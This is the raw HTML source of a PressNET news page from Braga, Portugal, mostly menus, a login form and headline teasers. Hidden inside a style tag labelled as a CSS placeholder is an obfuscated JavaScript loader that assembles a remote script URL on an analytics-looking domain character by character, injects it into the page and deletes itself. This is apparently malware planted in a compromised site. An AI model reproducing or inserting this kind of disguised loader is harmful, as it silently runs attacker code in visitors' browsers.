var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/economia/",
                    "name": "Economia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/",
                    "name": "Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-52922 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9474";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2369";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/festival-internacional-de-orgao-de-braga-propoe-um-ano-inteiro-de-musica-e-patrimonio/"  rel="bookmark" class="td-image-wrap " title="Festival Internacional de Órgão de Braga propõe um ano inteiro de música e património" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/cmb27012026sergiofreitas13022624441313-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/cmb27012026sergiofreitas13022624441313-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/cmb27012026sergiofreitas13022624441313-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Festival Internacional de Órgão de Braga propõe um ano inteiro de música e património" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/festival-internacional-de-orgao-de-braga-propoe-um-ano-inteiro-de-musica-e-patrimonio/"  rel="bookmark" title="Festival Internacional de Órgão de Braga propõe um ano inteiro de música e património">Festival Internacional de Órgão de Braga propõe um ano inteiro de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/braga-atinge-eficacia-historica-no-combate-a-vespa-velutina-em-2025/"  rel="bookmark" class="td-image-wrap " title="Braga atinge eficácia histórica no combate à vespa velutina em 2025" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/ninho-vespa-velutina-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/ninho-vespa-velutina-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/ninho-vespa-velutina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga atinge eficácia histórica no combate à vespa velutina em 2025" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/braga-atinge-eficacia-historica-no-combate-a-vespa-velutina-em-2025/"  rel="bookmark" title="Braga atinge eficácia histórica no combate à vespa velutina em 2025">Braga atinge eficácia histórica no combate à vespa velutina em 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/braga-em-alerta-maximo-devido-a-vento-extremo/"  rel="bookmark" class="td-image-wrap " title="Braga em alerta máximo devido a vento extremo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/12/vento-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/12/vento-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/12/vento-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga em alerta máximo devido a vento extremo" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/braga-em-alerta-maximo-devido-a-vento-extremo/"  rel="bookmark" title="Braga em alerta máximo devido a vento extremo">Braga em alerta máximo devido a vento extremo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/chuva-intensa-corta-estradas-no-alto-minho-e-provoca-dezenas-de-inundacoes/"  rel="bookmark" class="td-image-wrap " title="Chuva intensa corta estradas no Alto Minho e provoca dezenas de inundações" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-131-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-131-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-131-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Chuva intensa corta estradas no Alto Minho e provoca dezenas de inundações" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/chuva-intensa-corta-estradas-no-alto-minho-e-provoca-dezenas-de-inundacoes/"  rel="bookmark" title="Chuva intensa corta estradas no Alto Minho e provoca dezenas de inundações">Chuva intensa corta estradas no Alto Minho e provoca dezenas de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6605";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1652";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/tribunal-suspende-castigo-ao-presidente-do-vitoria-sc-por-declaracoes-sobre-arbitragem/"  rel="bookmark" class="td-image-wrap " title="Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/09/img-4670-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/09/img-4670-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/09/img-4670-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/tribunal-suspende-castigo-ao-presidente-do-vitoria-sc-por-declaracoes-sobre-arbitragem/"  rel="bookmark" title="Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem">Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" class="td-image-wrap " title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”">António Salvador: “Ser do Braga implica a adesão a pilares que&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" class="td-image-wrap " title="Gil Vicente perde no Dragão por 3-0" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-128-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gil Vicente perde no Dragão por 3-0" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" title="Gil Vicente perde no Dragão por 3-0">Gil Vicente perde no Dragão por 3-0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" class="td-image-wrap " title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-126-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro">João Moutinho fala em continuidade e possível renovação na Gala Legião&#8230;</a></h3>            </div>
        </div>
